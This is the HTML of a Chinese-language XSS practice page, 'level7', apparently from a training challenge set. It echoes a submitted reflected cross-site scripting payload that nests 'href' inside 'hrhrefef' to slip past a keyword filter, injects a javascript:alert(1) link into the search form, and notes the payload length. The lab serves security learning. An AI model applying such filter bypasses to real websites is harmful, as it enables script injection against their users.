 <body>
<h1 align=center>欢迎来到level7</h1>
<h2 align=center>没有找到和&quot;&gt;&lt;a hrhrefef=javascript:alert(1)&gt;aa&lt;/a&gt;相关的结果.</h2><center>
<form action=level7.php method=GET>
<input name=keyword  value=""><a href=java:alert(1)>aa</a>">
<input type=submit name=submit value=搜索 />
</form>
</center><center><img src=level7.png></center>
<h3 align=center>payload的长度:30</h3></body>
</html>